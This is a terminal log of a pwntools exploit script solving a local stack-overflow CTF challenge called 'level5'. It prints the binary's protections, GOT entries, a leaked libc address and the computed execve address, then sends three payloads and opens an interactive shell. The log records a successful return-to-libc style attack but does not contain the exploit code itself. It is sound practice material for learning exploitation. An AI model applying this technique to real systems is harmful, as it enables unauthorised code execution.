 ski12@ubuntu:~/ctf/pwn/stack$ python level5.py
[+] Starting local process './level5': pid 17835
[*] '/home/ski12/ctf/pwn/stack/level5'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*]write() got: 0x601018
[*]read() got: 0x601020
#############sending payload1#############
[*]leak write() addr: 0x7f7cf2cb92b0
[*]execve() addr: 0x7f7cf2c8e770
#############sending payload2#############
#############sending payload3#############
[*] Switching to interactive mode
$ id
uid=1000(ski12) gid=1000(ski12) groups=1000(ski12),4(adm),24(c
$